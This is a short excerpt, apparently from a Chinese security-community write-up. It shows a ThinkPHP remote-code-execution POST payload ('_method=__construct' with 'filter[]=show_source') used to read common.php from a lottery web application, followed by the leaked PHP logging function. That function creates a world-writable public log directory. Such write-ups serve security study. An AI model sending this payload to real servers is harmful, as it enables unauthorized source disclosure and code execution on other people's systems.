 Post data
_method=__construct&method=get&filter[]=show_source&method=GET&get[]=/data/app/lottery/application/common.php
*/
function record_data($data,$string=''){
//判断操作系统以决定换行符
if(PATH_SEPARATOR == ';'){ //windows系统
$new_line = "\r\n";
}else{ //其它系统
$new_line = "\n";
}
// $root_dir = '/var/tmp/log'; //获取项目根路径
$root_dir = '/data/app/lottery/public/log'; //获取项目根路径
// $root_dir = '/public/log'; //获取项目根路径
if(!is_dir($root_dir)){
mkdir($root_dir,'777',true);
}
$logFile = $root_dir . '/gui.' . date('Ymd') . '.log';
$log = '<===begin==='.date('Ymd H:i:s').'===>'. $new_line;
$log .= 'param: ' . $string . $new_line . $new_line;
$log .= 'content: ' . print_r($data,true) . $new_line;
$log .= '<===end===>' . $new_line . $new_line;
$fh = fopen($logFile, 'a+');
fwrite($fh, $log);
fclose($fh);
}
先知社区